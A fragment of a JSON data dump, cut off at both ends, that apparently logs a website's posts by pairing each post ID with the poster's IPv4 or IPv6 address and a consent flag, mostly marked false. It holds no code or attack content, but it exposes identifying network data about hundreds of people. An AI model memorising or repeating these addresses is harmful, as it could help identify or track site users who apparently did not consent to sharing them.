17.254","consent_value":"false"},{"post_id":"213415","ip_value":"195.191.66.225","consent_value":"false"},{"post_id":"213416","ip_value":"2a00:23ee:1188:297f:6901:1e35:bc40:75a1","consent_value":"false"},{"post_id":"214672","ip_value":"37.1.185.129","consent_value":"false"},{"post_id":"213789","ip_value":"86.14.160.148","consent_value":"false"},{"post_id":"213460","ip_value":"2a01:cb06:b861:a44e:f5fe:4185:5fdd:6351","consent_value":"false"},{"post_id":"213461","ip_value":"2a01:cb06:b861:a44e:f5fe:4185:5fdd:6351","consent_value":"false"},{"post_id":"213462","ip_value":"51.148.120.113","consent_value":"false"},{"post_id":"213463","ip_value":"195.242.72.227","consent_value":"false"},{"post_id":"213464","ip_value":"2a0a:ef40:e9e:6601:58b9:c115:1e0b:827a","consent_value":"false"},{"post_id":"213489","ip_value":"2001:bb6:27ff:8700:adaa:4282:cbf1:270d","consent_value":"false"},{"post_id":"213571","ip_value":"86.158.42.120","consent_value":"false"},{"post_id":"213471","ip_value":"46.123.248.131","consent_value":"false"},{"post_id":"213472","ip_value":"62.49.250.72","consent_value":"false"},{"post_id":"213480","ip_value":"2a00:23c4:228d:2d01:1b4e:6dd1:5a47:675c","consent_value":"false"},{"post_id":"226182","ip_value":"82.132.234.157","consent_value":"false"},{"post_id":"213479","ip_value":"5.198.97.192","consent_value":"false"},{"post_id":"224472","ip_value":"31.94.36.130","consent_value":"false"},{"post_id":"213490","ip_value":"2a02:aa7:4047:f732:a078:b4a3:c123:928e","consent_value":"false"},{"post_id":"213603","ip_value":"2001:bb6:3c47:3d00:c186:89a3:6cf:2288","consent_value":"false"},{"post_id":"215219","ip_value":"148.252.132.162","consent_value":"false"},{"post_id":"225757","ip_value":"89.114.16.16","consent_value":"false"},{"post_id":"213542","ip_value":"92.11.38.79","consent_value":"false"},{"post_id":"215178","ip_value":"2a00:23ee:16c0:124f:c281:6860:a0fe:2d8c","consent_value":"false"},{"post_id":"213624","ip_value":"86.31.160.97","consent_value":"false"},{"post_id":"213569","ip_value":"78.151.204.60","consent_value":"false"},{"post_id":"227554","ip_value":"86.160.109.180","consent_value":null},{"post_id":"213500","ip_value":"2a00:23c7:2d28:ef01:8ca7:2bff:55b3:3dd1","consent_value":"false"},{"post_id":"213505","ip_value":"2a00:23c7:f05:8d01:44d1:ffb6:3e02:1638","consent_value":"false"},{"post_id":"213507","ip_value":"91.152.96.226","consent_value":"false"},{"post_id":"213511","ip_value":"95.151.83.68","consent_value":"false"},{"post_id":"213518","ip_value":"92.21.92.56","consent_value":"false"},{"post_id":"213508","ip_value":"31.124.89.46","consent_value":"false"},{"post_id":"213509","ip_value":"31.124.89.46","consent_value":"false"},{"post_id":"213519","ip_value":"87.249.186.95","consent_value":"false"},{"post_id":"226178","ip_value":"79.97.158.171","consent_value":"false"},{"post_id":"225369","ip_value":"82.132.185.128","consent_value":"false"},{"post_id":"225099","ip_value":"104.28.86.116","consent_value":"false"},{"post_id":"227859","ip_value":"174.28.6.146","consent_value":null},{"post_id":"213525","ip_value":"92.14.241.192","consent_value":"false"},{"post_id":"225174","ip_value":"86.191.64.169","consent_value":"false"},{"post_id":"225759","ip_value":"92.40.170.92","consent_value":"false"},{"post_id":"213538","ip_value":"82.132.231.243","consent_value":"false"},{"post_id":"214327","ip_value":"2a02:c7c:4a15:bc00:edcc:11a7:2873:3a81","consent_value":"false"},{"post_id":"213572","ip_value":"2a00:23c5:6384:1a01:70bc:b70e:92a4:7742","consent_value":"false"},{"post_id":"226843","ip_value":"174.197.201.104","consent_value":"false"},{"post_id":"213539","ip_value":"148.252.147.183","consent_value":"false"},{"post_id":"213540","ip_value":"91.135.2.187","consent_value":"false"},{"post_id":"214009","ip_value":"86.5.251.28","consent_value":"false"},{"post_id":"225510","ip_value":"77.250.1.193","consent_value":"false"},{"post_id":"213544","ip_value":"82.38.86.217","consent_value":"false"},{"post_id":"228689","ip_value":"75.86.119.86","consent_value":null},{"post_id":"213852","ip_value":"2a02:c7c:dc1e:9100:cd0e:46ad:cf3a:b63b","consent_value":"false"},{"post_id":"226611","ip_value":"154.47.24.72","consent_value":"false"},{"post_id":"213562","ip_value":"109.54.175.157","consent_value":"false"},{"post_id":"226845","ip_value":"46.114.40.155","consent_value":"false"},{"post_id":"225071","ip_value":"82.11.118.131","consent_value":"false"},{"post_id":"214576","ip_value":"2a02:c7c:388e:3b00:e5cd:5de0:4466:aa66","consent_value":"false"},{"post_id":"228089","ip_value":"78.137.129.164","consent_value":null},{"post_id":"215070","ip_value":"90.254.85.218","consent_value":"false"},{"post_id":"214184","ip_value":"92.238.164.248","consent_value":"false"},{"post_id":"227572","ip_value":"5.173.190.9","consent_value":null},{"post_id":"224853","ip_value":"77.205.22.4","consent_value":"false"},{"post_id":"224827","ip_value":"145.224.66.160","consent_value":"false"},{"post_id":"224961","ip_value":"81.151.249.119","consent_value":"false"},{"post_id":"213579","ip_value":"80.4.56.150","consent_value":"false"},{"post_id":"215121","ip_value":"80.189.103.195","consent_value":"false"},{"post_id":"215122","ip_value":"91.35.197.62","consent_value":"false"},{"post_id":"215165","ip_value":"217.33.193.36","consent_value":"false"},{"post_id":"226384","ip_value":"178.24.232.175","consent_value":"false"},{"post_id":"226975","ip_value":"107.72.178.56","consent_value":"false"},{"post_id":"213973","ip_value":"90.205.114.21","consent_value":"false"},{"post_id":"213986","ip_value":"143.244.42.97","consent_value":"false"},{"post_id":"214616","ip_value":"176.61.7.25","consent_value":"false"},{"post_id":"213574","ip_value":"2a00:23c6:1a46:6801:b8aa:ec5d:29e1:2628","consent_value":"false"},{"post_id":"213769","ip_value":"155.4.132.91","consent_value":"false"},{"post_id":"213770","ip_value":"2a01:cb1d:9264:aa00:edb1:252f:5e5b:4a74","consent_value":"false"},{"post_id":"213660","ip_value":"2a01:4b00:9d16:ab00:9ae:c0d:5802:1d08","consent_value":"false"},{"post_id":"214426","ip_value":"150.143.34.11","consent_value":"false"},{"post_id":"226243","ip_value":"148.252.145.195","consent_value":"false"},{"post_id":"226244","ip_value":"84.203.107.197","consent_value":"false"},{"post_id":"225116","ip_value":"84.71.32.225","consent_value":"false"},{"post_id":"226836","ip_value":"86.186.90.113","consent_value":"false"},{"post_id":"226126","ip_value":"86.145.107.48","consent_value":"false"},{"post_id":"215879","ip_value":"80.233.52.86","consent_value":"false"},{"post_id":"213832","ip_value":"86.10.60.188","consent_value":"false"},{"post_id":"228775","ip_value":"89.245.59.246","consent_value":null},{"post_id":"228878","ip_value":"138.199.56.244","consent_value":null},{"post_id":"228701","ip_value":"195.180.55.65","consent_value":null},{"post_id":"214188","ip_value":"2a00:23c6:8486:a401:4944:2fa2:ba51:a04","consent_value":"false"},{"post_id":"214187","ip_value":"95.147.61.218","consent_value":"false"},{"post_id":"214393","ip_value":"79.224.138.60","consent_value":"false"},{"post_id":"227421","ip_value":"5.198.23.52","consent_value":null},{"post_id":"213566","ip_value":"2a00:23ee:1718:4bdc:709e:a0b7:c835:44ae","consent_value":"false"},{"post_id":"213567","ip_value":"2a02:c7c:8a70:9e00:3150:1873:347b:213f","consent_value":"false"},{"post_id":"225044","ip_value":"81.185.161.192","consent_value":"false"},{"post_id":"226570","ip_value":"5.198.97.192","consent_value":"false"},{"post_id":"226326","ip_value":"94.13.102.208","consent_value":"false"},{"post_id":"227393","ip_value":"5.198.97.192","consent_value":null},{"post_id":"214112","ip_value":"146.198.113.42","consent_value":"false"},{"post_id":"213959","ip_value":"147.161.234.102","consent_value":"false"},{"post_id":"225791","ip_value":"109.147.5.154","consent_value":"false"},{"post_id":"226440","ip_value":"86.26.180.255","consent_value":"false"},{"post_id":"226441","ip_value":"139.153.122.19","consent_value":"false"},{"post_id":"227281","ip_value":"104.28.116.15","consent_value":null},{"post_id":"216301","ip_value":"82.30.226.244","consent_value":"false"},{"post_id":"213653","ip_value":"2a0a:a547:a03a:0:a1ed:5ee7:4589:6c60","consent_value":"false"},{"post_id":"214143","ip_value":"217.146.29.77","consent_value":"false"},{"post_id":"225405","ip_value":"81.187.39.239","consent_value":"false"},{"post_id":"215565","ip_value":"51.19.151.224","consent_value":"false"},{"post_id":"213922","ip_value":"134.100.140.33","consent_value":"false"},{"post_id":"213612","ip_value":"2a02:c7c:d39c:5000:2fdf:d62c:87c1:fed5","consent_value":"false"},{"post_id":"227877","ip_value":"108.175.139.178","consent_value":null},{"post_id":"214233","ip_value":"82.69.0.236","consent_value":"false"},{"post_id":"214308","ip_value":"2a02:c7c:6c66:a000:2410:d00:8477:ed25","consent_value":"false"},{"post_id":"214322","ip_value":"78.16.244.176","consent_value":"false"},{"post_id":"214894","ip_value":"86.40.111.191","consent_value":"false"},{"post_id":"213626","ip_value":"78.151.200.72","consent_value":"false"},{"post_id":"215095","ip_value":"89.243.82.158","consent_value":"false"},{"post_id":"214443","ip_value":"92.239.119.30","consent_value":"false"},{"post_id":"214759","ip_value":"86.20.77.168","consent_value":"false"},{"post_id":"214761","ip_value":"82.0.142.210","consent_value":"false"},{"post_id":"226123","ip_value":"2.219.175.16","consent_value":"false"},{"post_id":"226963","ip_value":"174.216.241.114","consent_value":"false"},{"post_id":"214817","ip_value":"92.40.205.23","consent_value":"false"},{"post_id":"225036","ip_value":"5.198.97.192","consent_value":"false"},{"post_id":"225382","ip_value":"80.233.39.200","consent_value":"false"},{"post_id":"227411","ip_value":"72.143.229.248","consent_value":null},{"post_id":"214755","ip_value":"2003:c6:ef04:6f00:4196:87c2:4ccc:7761","consent_value":"false"},{"post_id":"213645","ip_value":"109.81.81.234","consent_value":"false"},{"post_id":"213977","ip_value":"2a00:23c4:f520:8c01:7c80:f13c:66a7:529e","consent_value":"false"},{"post_id":"213964","ip_value":"62.73.100.193","consent_value":"false"},{"post_id":"214550","ip_value":"185.81.245.209","consent_value":"false"},{"post_id":"225540","ip_value":"82.132.215.75","consent_value":"false"},{"post_id":"227321","ip_value":"217.246.6.81","consent_value":null},{"post_id":"215719","ip_value":"217.42.45.52","consent_value":"false"},{"post_id":"213708","ip_value":"82.3.223.163","consent_value":"false"},{"post_id":"213710","ip_value":"87.39.22.225","consent_value":"false"},{"post_id":"214618","ip_value":"80.233.69.63","consent_value":"false"},{"post_id":"225438","ip_value":"81.83.198.1","consent_value":"false"},{"post_id":"227958","ip_value":"107.194.89.253","consent_value":null},{"post_id":"227038","ip_value":"109.51.187.194","consent_value":"false"},{"post_id":"227904","ip_value":"107.127.42.52","consent_value":null},{"post_id":"225415","ip_value":"94.134.178.94","consent_value":"false"},{"post_id":"213860","ip_value":"82.4.122.80","consent_value":"false"},{"post_id":"213950","ip_value":"81.96.167.217","consent_value":"false"},{"post_id":"214837","ip_value":"2a00:23c5:360d:5f01:13dd:ac81:983d:c4c5","consent_value":"false"},{"post_id":"226161","ip_value":"81.178.134.17","consent_value":"false"},{"post_id":"227068","ip_value":"220.244.136.203","consent_value":"false"},{"post_id":"224879","ip_value":"81.132.127.207","consent_value":"false"},{"post_id":"215715","ip_value":"84.198.38.97","consent_value":"false"},{"post_id":"225414","ip_value":"94.134.178.94","consent_value":"false"},{"post_id":"215077","ip_value":"146.198.23.224","consent_value":"false"},{"post_id":"225135","ip_value":"194.233.231.44","consent_value":"false"},{"post_id":"225151","ip_value":"148.252.132.150","consent_value":"false"},{"post_id":"225121","ip_value":"212.69.61.81","consent_value":"false"},{"post_id":"213774","ip_value":"2a00:23c6:9c1c:a401:3440:c467:85cc:bf9b","consent_value":"false"},{"post_id":"213878","ip_value":"2a00:23c4:f520:8c01:f531:eaae:8de7:604b","consent_value":"false"},{"post_id":"224401","ip_value":"185.32.108.5","consent_value":"false"},{"post_id":"228570","ip_value":"166.198.198.130","consent_value":null},{"post_id":"228614","ip_value":"104.12.206.105","consent_value":null},{"post_id":"213891","ip_value":"86.145.246.42","consent_value":"false"},{"post_id":"213906","ip_value":"2001:9e8:9067:a100:3d16:803b:3dac:eb51","consent_value":"false"},{"post_id":"214219","ip_value":"2a04:4540:6b2b:6500:c86:4145:76b8:be17","consent_value":"false"},{"post_id":"213931","ip_value":"78.147.146.101","consent_value":"false"},{"post_id":"214832","ip_value":"2a02:c7c:5c59:2000:5d6f:400f:3894:e18e","consent_value":"false"},{"post_id":"214005","ip_value":"80.233.52.52","consent_value":"false"},{"post_id":"213875","ip_value":"82.11.118.131","consent_value":"false"},{"post_id":"213876","ip_value":"2a09:bac3:39ee:d2::15:339","consent_value":"false"},{"post_id":"213896","ip_value":"84.123.139.125","consent_value":"false"},{"post_id":"227067","ip_value":"24.196.131.216","consent_value":"false"},{"post_id":"213942","ip_value":"2a02:8109:a184:900:f06e:1c1:470e:a1b0","consent_value":"false"},{"post_id":"213895","ip_value":"2a00:23c6:86:a201:5cf8:4160:9cf3:c735","consent_value":"false"},{"post_id":"225435","ip_value":"148.252.133.43","consent_value":"false"},{"post_id":"213871","ip_value":"2.103.80.190","consent_value":"false"},{"post_id":"226027","ip_value":"80.233.36.71","consent_value":"false"},{"post_id":"213869","ip_value":"2001:bb6:3c31:9d00:4cb8:5874:d4bb:4706","consent_value":"false"},{"post_id":"224551","ip_value":"109.77.121.211","consent_value":"false"},{"post_id":"215989","ip_value":"86.1.51.71","consent_value":"false"},{"post_id":"213894","ip_value":"82.37.35.40","consent_value":"false"},{"post_id":"213867","ip_value":"150.143.15.85","consent_value":"false"},{"post_id":"224613","ip_value":"2.31.243.42","consent_value":"false"},{"post_id":"213890","ip_value":"89.57.46.31","consent_value":"false"},{"post_id":"226300","ip_value":"146.90.14.34","consent_value":"false"},{"post_id":"213902","ip_value":"2a00:23c4:84a4:c601:9cae:c056:4f74:bba9","consent_value":"false"},{"post_id":"213925","ip_value":"84.69.147.88","consent_value":"false"},{"post_id":"213877","ip_value":"178.239.163.124","consent_value":"false"},{"post_id":"214087","ip_value":"2a00:f41:70ff:2a2d:0:53:732d:b601","consent_value":"false"},{"post_id":"214144","ip_value":"109.149.78.109","consent_value":"false"},{"post_id":"213954","ip_value":"78.16.63.40","consent_value":"false"},{"post_id":"227031","ip_value":"86.136.131.229","consent_value":"false"},{"post_id":"213929","ip_value":"188.39.39.172","consent_value":"false"},{"post_id":"225499","ip_value":"78.153.199.26","consent_value":"false"},{"post_id":"214211","ip_value":"77.25.205.84","consent_value":"false"},{"post_id":"215490","ip_value":"194.32.120.9","consent_value":"false"},{"post_id":"213872","ip_value":"2a00:23c6:74d9:9801:5d33:952a:f541:5e96","consent_value":"false"},{"post_id":"213873","ip_value":"109.148.131.3","consent_value":"false"},{"post_id":"213874","ip_value":"2a02:c7c:601c:ff00:585b:cb79:f4e3:9767","consent_value":"false"},{"post_id":"226125","ip_value":"82.132.234.88","consent_value":"false"},{"post_id":"225523","ip_value":"86.46.69.196","consent_value":"false"},{"post_id":"225673","ip_value":"94.195.234.66","consent_value":"false"},{"post_id":"216395","ip_value":"51.37.244.180","consent_value":"false"},{"post_id":"213887","ip_value":"2a00:23c6:f28a:3d01:fc1a:9f02:9bb1:4eba","consent_value":"false"},{"post_id":"213888","ip_value":"80.233.53.137","consent_value":"false"},{"post_id":"226016","ip_value":"86.189.181.218","consent_value":"false"},{"post_id":"216309","ip_value":"46.208.203.40","consent_value":"false"},{"post_id":"226255","ip_value":"194.68.22.62","consent_value":"false"},{"post_id":"213943","ip_value":"2a0a:ef40:28e:3001:671b:b046:9ce0:346a","consent_value":"false"},{"post_id":"213944","ip_value":"82.0.46.232","consent_value":"false"},{"post_id":"227967","ip_value":"1.146.40.83","consent_value":null},{"post_id":"225476","ip_value":"212.129.78.137","consent_value":"false"},{"post_id":"213921","ip_value":"185.161.134.7","consent_value":"false"},{"post_id":"213949","ip_value":"2a02:c7c:e429:c300:ddc8:ba02:d35:6dfa","consent_value":"false"},{"post_id":"227869","ip_value":"84.65.220.169","consent_value":null},{"post_id":"213915","ip_value":"2.24.166.141","consent_value":"false"},{"post_id":"214230","ip_value":"147.147.143.82","consent_value":"false"},{"post_id":"214231","ip_value":"2a02:c7c:73a8:800:18ae:e416:209e:844e","consent_value":"false"},{"post_id":"214510","ip_value":"2a00:23c7:5b17:2001:c956:e49c:3e11:75ad","consent_value":"false"},{"post_id":"226033","ip_value":"2.98.113.40","consent_value":"false"},{"post_id":"215009","ip_value":"185.254.151.62","consent_value":"false"},{"post_id":"213923","ip_value":"82.1.125.233","consent_value":"false"},{"post_id":"213898","ip_value":"94.31.100.52","consent_value":"false"},{"post_id":"213899","ip_value":"79.213.79.91","consent_value":"false"},{"post_id":"214006","ip_value":"91.125.83.128","consent_value":"false"},{"post_id":"213983","ip_value":"31.111.96.120","consent_value":"false"},{"post_id":"214041","ip_value":"92.8.240.93","consent_value":"false"},{"post_id":"215207","ip_value":"90.210.224.53","consent_value":"false"},{"post_id":"215514","ip_value":"77.174.40.6","consent_value":"false"},{"post_id":"226427","ip_value":"92.40.177.87","consent_value":"false"},{"post_id":"226022","ip_value":"83.85.111.64","consent_value":"false"},{"post_id":"213933","ip_value":"5.133.47.190","consent_value":"false"},{"post_id":"213939","ip_value":"2a0a:ef40:a29:6401:2cbe:5d2:2c73:9037","consent_value":"false"},{"post_id":"214291","ip_value":"92.18.231.237","consent_value":"false"},{"post_id":"224536","ip_value":"2.24.156.1","consent_value":"false"},{"post_id":"213917","ip_value":"79.95.226.19","consent_value":"false"},{"post_id":"213918","ip_value":"2a00:23c8:4887:ef01:6c50:1250:e9ee:a37","consent_value":"false"},{"post_id":"226130","ip_value":"217.94.254.220","consent_value":"false"},{"post_id":"225993","ip_value":"137.220.105.242","consent_value":"false"},{"post_id":"225502","ip_value":"51.9.62.127","consent_value":"false"},{"post_id":"213935","ip_value":"82.132.234.166","consent_value":"false"},{"post_id":"213936","ip_value":"80.235.140.238","consent_value":"false"},{"post_id":"214002","ip_value":"86.10.238.192","consent_value":"false"},{"post_id":"214285","ip_value":"89.101.87.5","consent_value":"false"},{"post_id":"227536","ip_value":"5.70.188.77","consent_value":null},{"post_id":"213946","ip_value":"2a0a:ef40:28e:3001:671b:b046:9ce0:346a","consent_value":"false"},{"post_id":"214868","ip_value":"62.235.132.210","consent_value":"false"},{"post_id":"227287","ip_value":"217.183.180.222","consent_value":null},{"post_id":"215184","ip_value":"37.248.153.124","consent_value":"false"},{"post_id":"225820","ip_value":"80.111.151.11","consent_value":"false"},{"post_id":"213953","ip_value":"92.9.233.141","consent_value":"false"},{"post_id":"224903","ip_value":"104.28.86.124","consent_value":"false"},{"post_id":"227642","ip_value":"31.94.26.34","consent_value":null},{"post_id":"215586","ip_value":"86.162.217.58","consent_value":"false"},{"post_id":"213934","ip_value":"2a00:23c4:2257:d401:f:2b59:4227:ef5c","consent_value":"false"},{"post_id":"224527","ip_value":"90.242.53.251","consent_value":"false"},{"post_id":"226840","ip_value":"92.10.71.226","consent_value":"false"},{"post_id":"226948","ip_value":"50.71.252.130","consent_value":"false"},{"post_id":"226398","ip_value":"84.64.208.119","consent_value":"false"},{"post_id":"214825","ip_value":"88.15.40.162","consent_value":"false"},{"post_id":"224525","ip_value":"172.226.0.93","consent_value":"false"},{"post_id":"227121","ip_value":"70.181.55.216","consent_value":"false"},{"post_id":"215669","ip_value":"82.1.61.36","consent_value":"false"},{"post_id":"215727","ip_value":"51.37.227.162","consent_value":"false"},{"post_id":"215553","ip_value":"77.225.243.253","consent_value":"false"},{"post_id":"224411","ip_value":"92.40.197.16","consent_value":"false"},{"post_id":"227896","ip_value":"82.31.206.213","consent_value":null},{"post_id":"226132","ip_value":"86.159.241.234","consent_value":"false"},{"post_id":"227228","ip_value":"73.19.53.62","consent_value":null},{"post_id":"227320","ip_value":"94.4.21.87","consent_value":null},{"post_id":"227955","ip_value":"93.152.59.57","consent_value":null},{"post_id":"226825","ip_value":"86.153.20.237","consent_value":"false"},{"post_id":"216269","ip_value":"148.69.49.51","consent_value":"false"},{"post_id":"225437","ip_value":"81.83.198.1","consent_value":"false"},{"post_id":"226942","ip_value":"94.194.226.111","consent_value":"false"},{"post_id":"214119","ip_value":"80.1.162.144","consent_value":"false"},{"post_id":"214073","ip_value":"82.71.94.194","consent_value":"false"},{"post_id":"214074","ip_value":"31.19.109.78","consent_value":"false"},{"post_id":"214075","ip_value":"2a02:aa7:4048:5d69:5db2:2e99:73ad:3af9","consent_value":"false"},{"post_id":"224404","ip_value":"92.40.172.9","consent_value":"false"},{"post_id":"227542","ip_value":"129.222.252.80","consent_value":null},{"post_id":"214067","ip_value":"84.247.41.179","consent_value":"false"},{"post_id":"214210","ip_value":"194.81.28.242","consent_value":"false"},{"post_id":"214484","ip_value":"2001:bb6:9f02:1195:34ea:96af:cfe0:5d80","consent_value":"false"},{"post_id":"215063","ip_value":"2a02:c7c:5831:1300:b56b:b135:216c:a283","consent_value":"false"},{"post_id":"215144","ip_value":"92.40.189.216","consent_value":"false"},{"post_id":"214594","ip_value":"82.132.185.51","consent_value":"false"},{"post_id":"224854","ip_value":"81.132.196.21","consent_value":"false"},{"post_id":"215099","ip_value":"2a00:23ee:2580:41e3:193f:cbc9:6660:ca9b","consent_value":"false"},{"post_id":"214030","ip_value":"84.123.139.159","consent_value":"false"},{"post_id":"225747","ip_value":"78.70.26.232","consent_value":"false"},{"post_id":"228217","ip_value":"174.209.38.31","consent_value":null},{"post_id":"214018","ip_value":"193.62.43.24","consent_value":"false"},{"post_id":"214122","ip_value":"92.11.69.180","consent_value":"false"},{"post_id":"214123","ip_value":"92.11.69.180","consent_value":"false"},{"post_id":"226997","ip_value":"217.146.82.196","consent_value":"false"},{"post_id":"215498","ip_value":"86.171.60.30","consent_value":"false"},{"post_id":"226421","ip_value":"80.46.9.3","consent_value":"false"},{"post_id":"214022","ip_value":"41.66.98.248","consent_value":"false"},{"post_id":"216304","ip_value":"86.153.159.23","consent_value":"false"},{"post_id":"225847","ip_value":"172.226.114.11","consent_value":"false"},{"post_id":"215470","ip_value":"217.155.46.55","consent_value":"false"},{"post_id":"225762","ip_value":"80.192.197.28","consent_value":"false"},{"post_id":"227258","ip_value":"67.171.234.247","consent_value":null},{"post_id":"227351","ip_value":"174.216.209.16","consent_value":null},{"post_id":"215620","ip_value":"51.9.76.31","consent_value":"false"},{"post_id":"214047","ip_value":"86.30.43.213","consent_value":"false"},{"post_id":"225092","ip_value":"86.135.93.93","consent_value":"false"},{"post_id":"227102","ip_value":"83.254.43.55","consent_value":"false"},{"post_id":"226784","ip_value":"86.184.139.250","consent_value":"false"},{"post_id":"214026","ip_value":"2.28.129.196","consent_value":"false"},{"post_id":"214028","ip_value":"82.27.90.3","consent_value":"false"},{"post_id":"214050","ip_value":"82.30.89.60","consent_value":"false"},{"post_id":"214311","ip_value":"37.169.101.10","consent_value":"false"},{"post_id":"215155","ip_value":"2a02:a45f:c634:1:4474:d251:b2c9:42b4","consent_value":"false"},{"post_id":"214079","ip_value":"81.77.22.185","consent_value":"false"},{"post_id":"214085","ip_value":"92.19.98.155","consent_value":"false"},{"post_id":"225649","ip_value":"86.190.150.69","consent_value":"false"},{"post_id":"214974","ip_value":"80.234.152.5","consent_value":"false"},{"post_id":"214032","ip_value":"77.98.176.129","consent_value":"false"},{"post_id":"214151","ip_value":"86.28.232.176","consent_value":"false"},{"post_id":"226960","ip_value":"64.253.220.0","consent_value":"false"},{"post_id":"226961","ip_value":"64.253.220.0","consent_value":"false"},{"post_id":"214140","ip_value":"2a0a:ef40:e9d:5101:80b4:30e:3bfb:3840","consent_value":"false"},{"post_id":"215158","ip_value":"2a00:23c6:fe19:4801:3d30:eec9:7865:1502","consent_value":"false"},{"post_id":"215182","ip_value":"2404:7c00:42:c102:6dfe:882e:ee05:e09e","consent_value":"false"},{"post_id":"215173","ip_value":"2001:bb6:3cbc:3900:d5f2:91cf:1199:1228","consent_value":"false"},{"post_id":"215120","ip_value":"2a01:e0a:107:fcd0:91cd:b363:51ad:f0e0","consent_value":"false"},{"post_id":"215306","ip_value":"86.30.43.213","consent_value":"false"},{"post_id":"215576","ip_value":"46.64.157.222","consent_value":"false"},{"post_id":"214167","ip_value":"2a02:c7c:32e8:d600:5c35:c797:2067:5190","consent_value":"false"},{"post_id":"228858","ip_value":"69.245.47.62","consent_value":null},{"post_id":"214031","ip_value":"62.45.68.231","consent_value":"false"},{"post_id":"215601","ip_value":"86.155.84.37","consent_value":"false"},{"post_id":"214138","ip_value":"2a00:23c6:848c:fe01:6054:9ac1:548d:8cd9","consent_value":"false"},{"post_id":"215636","ip_value":"92.40.205.159","consent_value":"false"},{"post_id":"214121","ip_value":"86.28.232.176","consent_value":"false"},{"post_id":"214660","ip_value":"84.67.52.174","consent_value":"false"},{"post_id":"214137","ip_value":"2a00:11c0:8:794::d","consent_value":"false"},{"post_id":"225062","ip_value":"5.144.156.131","consent_value":"false"},{"post_id":"227478","ip_value":"86.28.204.178","consent_value":null},{"post_id":"226940","ip_value":"193.237.171.134","consent_value":"false"},{"post_id":"227624","ip_value":"86.10.128.229","consent_value":null},{"post_id":"215760","ip_value":"51.155.105.67","consent_value":"false"},{"post_id":"215839","ip_value":"90.215.223.125","consent_value":"false"},{"post_id":"226903","ip_value":"96.27.74.44","consent_value":"false"},{"post_id":"228159","ip_value":"184.66.123.108","consent_value":null},{"post_id":"226606","ip_value":"86.40.139.7","consent_value":"false"},{"post_id":"214341","ip_value":"84.51.128.79","consent_value":"false"},{"post_id":"226311","ip_value":"2.29.197.155","consent_value":"false"},{"post_id":"214056","ip_value":"86.30.43.213","consent_value":"false"},{"post_id":"214057","ip_value":"2a02:c7c:44cb:a800:a53b:9789:59aa:2622","consent_value":"false"},{"post_id":"214089","ip_value":"31.94.18.159","consent_value":"false"},{"post_id":"214059","ip_value":"143.159.114.104","consent_value":"false"},{"post_id":"214153","ip_value":"93.107.194.125","consent_value":"false"},{"post_id":"224639","ip_value":"37.228.249.116","consent_value":"false"},{"post_id":"214054","ip_value":"2a00:23c7:2d03:1201:54bf:3ca7:8302:b97c","consent_value":"false"},{"post_id":"214055","ip_value":"82.11.118.131","consent_value":"false"},{"post_id":"226195","ip_value":"94.12.157.12","consent_value":"false"},{"post_id":"224870","ip_value":"178.248.132.115","consent_value":"false"},{"post_id":"214080","ip_value":"5.50.197.23","consent_value":"false"},{"post_id":"214134","ip_value":"86.171.223.100","consent_value":"false"},{"post_id":"215123","ip_value":"2a00:23c6:7400:e201:3dd0:e972:3030:7854","consent_value":"false"},{"post_id":"214061","ip_value":"2.30.101.254","consent_value":"false"},{"post_id":"214106","ip_value":"2a02:c7c:7c41:c400:d9aa:c1e1:b6de:6001","consent_value":"false"},{"post_id":"225960","ip_value":"86.183.47.128","consent_value":"false"},{"post_id":"215126","ip_value":"2a09:bac3:377c:278::3f:5f","consent_value":"false"},{"post_id":"214062","ip_value":"91.142.237.231","consent_value":"false"},{"post_id":"214086","ip_value":"2a00:23c6:3484:2b01:915:20ab:403e:a500","consent_value":"false"},{"post_id":"214088","ip_value":"77.174.40.6","consent_value":"false"},{"post_id":"214065","ip_value":"80.233.50.69","consent_value":"false"},{"post_id":"214066","ip_value":"2a00:23c6:3739:6801:e8b5:ff96:58af:c121","consent_value":"false"},{"post_id":"214063","ip_value":"92.20.214.205","consent_value":"false"},{"post_id":"214077","ip_value":"2a00:23ee:1590:7717:e944:6488:2966:6e9c","consent_value":"false"},{"post_id":"227947","ip_value":"212.129.76.102","consent_value":null},{"post_id":"214178","ip_value":"80.233.52.200","consent_value":"false"},{"post_id":"214156","ip_value":"2a02:8084:a082:cf00:2dc0:b1f1:fd0b:5d0b","consent_value":"false"},{"post_id":"214069","ip_value":"134.65.164.238","consent_value":"false"},{"post_id":"214102","ip_value":"51.9.221.215","consent_value":"false"},{"post_id":"228166","ip_value":"174.2.27.144","consent_value":null},{"post_id":"215706","ip_value":"212.18.184.34","consent_value":"false"},{"post_id":"214070","ip_value":"2a02:a312:4040:5380:a01c:f24e:5510:d2c6","consent_value":"false"},{"post_id":"214072","ip_value":"78.56.12.188","consent_value":"false"},{"post_id":"225741","ip_value":"86.168.58.209","consent_value":"false"},{"post_id":"227633","ip_value":"92.17.136.61","consent_value":null},{"post_id":"227755","ip_value":"77.107.232.244","consent_value":null},{"post_id":"214174","ip_value":"82.71.43.111","consent_value":"false"},{"post_id":"214175","ip_value":"185.228.246.90","consent_value":"false"},{"post_id":"214095","ip_value":"86.8.111.59","consent_value":"false"},{"post_id":"215547","ip_value":"86.182.45.243","consent_value":"false"},{"post_id":"214101","ip_value":"51.9.221.215","consent_value":"false"},{"post_id":"214873","ip_value":"2a00:23c8:107:4601:9239:9352:5836:b2ea","consent_value":"false"},{"post_id":"216022","ip_value":"92.24.89.155","consent_value":"false"},{"post_id":"214104","ip_value":"92.1.161.51","consent_value":"false"},{"post_id":"214105","ip_value":"82.132.185.14","consent_value":"false"},{"post_id":"214107","ip_value":"78.86.130.228","consent_value":"false"},{"post_id":"214108","ip_value":"92.18.219.111","consent_value":"false"},{"post_id":"214861","ip_value":"195.132.213.71","consent_value":"false"},{"post_id":"214864","ip_value":"92.40.204.146","consent_value":"false"},{"post_id":"215531","ip_value":"78.149.180.183","consent_value":"false"},{"post_id":"215131","ip_value":"86.8.51.221","consent_value":"false"},{"post_id":"214929","ip_value":"176.84.183.196","consent_value":"false"},{"post_id":"214131","ip_value":"2a02:a455:5ab9:1:ec13:7658:fc3e:ae92","consent_value":"false"},{"post_id":"214110","ip_value":"82.40.98.197","consent_value":"false"},{"post_id":"214113","ip_value":"81.102.83.139","consent_value":"false"},{"post_id":"214114","ip_value":"93.83.32.158","consent_value":"false"},{"post_id":"215047","ip_value":"31.185.59.156","consent_value":"false"},{"post_id":"215068","ip_value":"80.233.58.210","consent_value":"false"},{"post_id":"216056","ip_value":"5.66.143.207","consent_value":"false"},{"post_id":"214494","ip_value":"2a09:bac2:377e:ed2::17a:66","consent_value":"false"},{"post_id"